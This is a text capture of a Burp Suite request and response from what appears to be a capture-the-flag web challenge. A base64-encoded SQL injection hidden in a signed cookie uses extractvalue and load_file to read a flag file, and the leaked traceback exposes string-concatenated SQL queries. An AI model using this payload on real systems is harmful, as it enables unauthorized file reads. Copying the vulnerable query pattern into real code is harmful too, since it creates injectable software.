 Burp Suite Professional v1.6 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 5 × 7 × ...
Go Cancel < | ▼ > | ▼ Target: http://1dc786808f554cb9870a64272091521e88347ec7900d4ee3.changame.ichunqiu.com
Request
Raw Params Headers Hex
POST /lock HTTP/1.1
Host: f4203e77c9d94049bda52df1a87162e64999d2c52ddc42b2.changame.ichunqiu.com
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.16; rv:86.0) Gecko/20100101 Firefox/86.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 79
Origin: http://1dc786808f554cb9870a64272091521e88347ec7900d4ee3.changame.ichunqiu.com
Connection: keep-alive
Referer:
http://f4203e77c9d94049bda52df1a87162e64999d2c52ddc42b2.changame.ichunqiu.com/login?next=%2F
Cookie:
username=2|1:0|10:1616596804|8:username|136:JyBhbmQgZXh0cmFjdHZhbHVlKDEsY29uY2F0KDB4NWMsbWlkKChz
ZWxlY3QgbG9hZF9maWxlKCcvdmFyL3d3dy9odG1sL2YxM2dfbHNfaGVyZS50eHQnKSksIDIwLCA1MikpKSM=|12c6acaff2
dbac9f4434c7f908abed8825051eb81bbedba13e0a174866552b6c;
ci_session=6b4adc9d2ec305a8a9fbe635800fe2b49927ff98;
Hm_lvt_2d0601bd28de7d49818249cf35d95943=1616568038;
Hm_lpvt_2d0601bd28de7d49818249cf35d95943=1616578359;
chkphone=acWxNpxhQpDiAchhNuSnEqyiQuDIO0O0O;
UM_distinctid=17863942c8a2c5-06145d3ddb09af-445a6b-e1000-17863942c8c6ca;
_xsrf=2|ecc8768a|63edc93279114837e835f246c2ebd73c|1616589438;
__jsluid_h=f55e7683c61f426d7478a4ea6f37998e
pass=123&email=123&_xsrf=2|ecc8768a|63edc93279114837e835f246c2ebd73c|1616589438
Response
Raw Headers Hex
HTTP/1.1 500 Internal Server Error
Date: Wed, 24 Mar 2021 14:40:18 GMT
Content-Type: text/plain
Content-Length: 1197
Connection: keep-alive
X-Via-JSL: b983f4f,-
Set-Cookie: __jsluid_h=dc7654f64e361e33c79ccfd11da3831a; max-age=31536000; path=/; HttpOnly
X-Cache: bypass
Traceback (most recent call last):
File
"/usr/lib64/python2.6/site-packages/tornado-4.2b1-py2.6-linux-x86_64.egg/tornado/web.py", line
1413, in _execute
result = method(*self.path_args, **self.path_kwargs)
File "/var/www/html/rtiny/lock.py", line 19, in post
row = db.ct("manager", "*", "username='" + username + "' and password='" + passwd + "'")
File "/var/www/html/rtiny/db.py", line 15, in ct
return db.get("select "+column+" from "+table+" where "+where)
File "/usr/lib/python2.6/site-packages/torndb.py", line 148, in get
rows = self.query(query, *parameters, **kwparameters)
File "/usr/lib/python2.6/site-packages/torndb.py", line 136, in query
self._execute(cursor, query, parameters, kwparameters)
File "/usr/lib/python2.6/site-packages/torndb.py", line 234, in _execute
return cursor.execute(query, kwparameters or parameters)
File "build/bdist.linux-x86_64/egg/MySQLdb/cursors.py", line 174, in execute
self.errorhandler(self, exc, value)
File "build/bdist.linux-x86_64/egg/MySQLdb/connections.py", line 36, in defaulterrorhandler
raise errorclass, errorvalue
OperationalError: (1105, "XPATH syntax error '\\4c21-917a-313d5ec65b0a}\n'")